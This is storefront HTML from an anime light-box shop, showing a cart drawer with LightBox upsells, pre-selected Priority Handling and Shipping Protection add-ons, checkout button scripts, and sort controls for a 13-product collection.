<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
  <p class="cart-progress__text">
    
      Add 
  
    2
  
 more to get 1 Free LightBox!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            1 Free LightBox
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container upsells-container--stacked-columns'
  style="
    --item-count: 3;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_3KPceD'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="zoro-lightbox"
            data-toggle="false"
            data-id="42710272606358"
            data-product-id="7801425756310"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.myanimelights.com/cdn/shop/files/IMG_E9786-min.jpg?v=1750590913&width=500"
                      alt="Zoro LightBox"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Zoro LightBox
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$34.95</span>
                      <span class='compare-price'>$44.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Type]">
                            
<option value="Premium (7 Colors)" class="">
                                Premium (7 Colors)
                              </option>
                            
<option value="Regular (1 Color)" class="">
                                Regular (1 Color)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42710272606358,"title":"Premium (7 Colors)","option1":"Premium (7 Colors)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoro LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","options":["Premium (7 Colors)"],"price":3495,"weight":100,"compare_at_price":4495,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42710272573590,"title":"Regular (1 Color)","option1":"Regular (1 Color)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoro LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","options":["Regular (1 Color)"],"price":2995,"weight":100,"compare_at_price":3995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_3KPceD1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_3KPceD-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_3KPceD-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_3KPceD1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42710272606358">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7801425756310" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="itachi-lightbox"
            data-toggle="false"
            data-id="42687414927510"
            data-product-id="7794928615574"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.myanimelights.com/cdn/shop/files/animelamp1_3_-min.jpg?v=1750591125&width=500"
                      alt="Itachi LightBox"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Itachi LightBox
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$34.95</span>
                      <span class='compare-price'>$44.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Type]">
                            
<option value="Premium (7 Colors)" class="">
                                Premium (7 Colors)
                              </option>
                            
<option value="Regular (1 Color)" class="">
                                Regular (1 Color)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42687414927510,"title":"Premium (7 Colors)","option1":"Premium (7 Colors)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Itachi LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","options":["Premium (7 Colors)"],"price":3495,"weight":100,"compare_at_price":4495,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42687414894742,"title":"Regular (1 Color)","option1":"Regular (1 Color)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Itachi LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","options":["Regular (1 Color)"],"price":2995,"weight":100,"compare_at_price":3995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_3KPceD2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_3KPceD-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_3KPceD-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_3KPceD2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42687414927510">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7794928615574" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="yuji-design"
            data-toggle="false"
            data-id="42647411654806"
            data-product-id="7784546599062"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.myanimelights.com/cdn/shop/files/main-image-2-min_a9fb0903-9fa0-4a7e-8a6a-f4a9b3605b91.jpg?v=1750591062&width=500"
                      alt="Sukuna LightBox"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sukuna LightBox
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$34.95</span>
                      <span class='compare-price'>$44.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Type]">
                            
<option value="Premium (7 Colors)" class="">
                                Premium (7 Colors)
                              </option>
                            
<option value="Regular (1 Color)" class="">
                                Regular (1 Color)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42647411654806,"title":"Premium (7 Colors)","option1":"Premium (7 Colors)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sukuna LightBox - Premium (7 Colors)","public_title":"Premium (7 Colors)","options":["Premium (7 Colors)"],"price":3495,"weight":100,"compare_at_price":4495,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42647411622038,"title":"Regular (1 Color)","option1":"Regular (1 Color)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sukuna LightBox - Regular (1 Color)","public_title":"Regular (1 Color)","options":["Regular (1 Color)"],"price":2995,"weight":100,"compare_at_price":3995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_3KPceD3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_3KPceD-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_3KPceD-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_3KPceD3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42647411654806">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7784546599062" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
            
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals cart-drawer__totals--reverse" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_rWdqrd'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-priority-handling {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="priority-handling"
            data-toggle="true"
            data-id="44140453494934"
            data-product-id="8284794912918"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.myanimelights.com/cdn/shop/files/prioityhandling.png?v=1727780365&width=500"
                      alt="Priority Handling"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Priority Handling
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    We produce your order first.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_rWdqrd-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_rWdqrd1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44140453494934">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8284794912918" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="42757425135766"
            data-product-id="7811574399126"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.myanimelights.com/cdn/shop/files/Shippingprotection.png?v=1727780530&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    against damage, loss, or theft during transit
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_rWdqrd-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_rWdqrd2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42757425135766">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7811574399126" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 0px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Proceed To Checkout →
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 0.0rem;--margin-bottom: 1.2rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 4.56140350877193%"><img src="//www.myanimelights.com/cdn/shop/files/happy_customers_cart-min_1.png?v=1750268332&amp;width=1500" alt="" srcset="//www.myanimelights.com/cdn/shop/files/happy_customers_cart-min_1.png?v=1750268332&amp;width=165 165w, //www.myanimelights.com/cdn/shop/files/happy_customers_cart-min_1.png?v=1750268332&amp;width=360 360w, //www.myanimelights.com/cdn/shop/files/happy_customers_cart-min_1.png?v=1750268332&amp;width=535 535w, //www.myanimelights.com/cdn/shop/files/happy_customers_cart-min_1.png?v=1750268332&amp;width=750 750w, //www.myanimelights.com/cdn/shop/files/happy_customers_cart-min_1.png?v=1750268332&amp;width=1070 1070w, //www.myanimelights.com/cdn/shop/files/happy_customers_cart-min_1.png?v=1750268332&amp;width=1250 1250w, //www.myanimelights.com/cdn/shop/files/happy_customers_cart-min_1.png?v=1750268332&amp;width=1500 1500w" width="1500" height="68" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer h2 {font-size: 12px;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25248063848831__main-collection-product-grid" class="shopify-section section"><link href="//www.myanimelights.com/cdn/shop/t/45/assets/template-collection.css?v=131127499998367489021750594731" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.myanimelights.com/cdn/shop/t/45/assets/quick-add.css?v=66140427377835179181750594731" media="print" onload="this.media='all'">
  <script src="//www.myanimelights.com/cdn/shop/t/45/assets/quick-add.js?v=172144485419280192561750594731" defer="defer"></script><style data-shopify>.section-template--25248063848831__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25248063848831__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--25248063848831__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.myanimelights.com/cdn/shop/t/45/assets/component-facets.css?v=85339117615856704561750594730" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.myanimelights.com/cdn/shop/t/45/assets/facets.js?v=5979223589038938931750594731" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper facets-wrapper--no-filters page-width"
        id="main-collection-filters"
        data-id="template--25248063848831__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">13 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Sort
</span>
          <span class="mobile-facets__open-label button-label small-hide"></span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Sort
</h2>
                <h2 class="mobile-facets__heading small-hide"></h2>
                <p class="mobile-facets__count">13 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/the-shinobi-collection" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/the-shinobi-collection" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">13 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

